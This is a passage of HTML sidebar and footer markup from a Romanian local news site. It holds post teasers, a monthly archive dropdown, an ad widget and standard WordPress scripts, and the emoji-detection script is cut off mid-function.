<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/foto-accident-teribil-pe-sosea-trei-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-11.03.53.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-11.03.53.jpeg?resize=180%2C120&ssl=1" alt="FOTO Accident teribil pe șosea. Trei morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/foto-accident-teribil-pe-sosea-trei-morti/">FOTO Accident teribil pe șosea. Trei morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-09-17T18:16:47+03:00" class="entry-date">17 septembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/foto-impact-violent-intre-un-microbuz-si-o-masina-a-fost-activat-planul-rosu-de-interventie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/accident_plan-rosu-2.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/accident_plan-rosu-2.jpeg?resize=90%2C60&ssl=1" alt="FOTO Impact violent între un microbuz și o mașină. A fost activat Planul Roșu de intervenție" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/foto-impact-violent-intre-un-microbuz-si-o-masina-a-fost-activat-planul-rosu-de-interventie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/accident_plan-rosu-2.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/accident_plan-rosu-2.jpeg?resize=180%2C120&ssl=1" alt="FOTO Impact violent între un microbuz și o mașină. A fost activat Planul Roșu de intervenție" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/foto-impact-violent-intre-un-microbuz-si-o-masina-a-fost-activat-planul-rosu-de-interventie/">FOTO Impact violent între un microbuz și o mașină. A fost activat Planul Roșu de intervenție</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-09-09T08:49:57+03:00" class="entry-date">9 septembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-377 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-377 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-377 .adr-next',
prev: '.e3lanat-rotator-id-377 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-377" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div>
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infopress.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 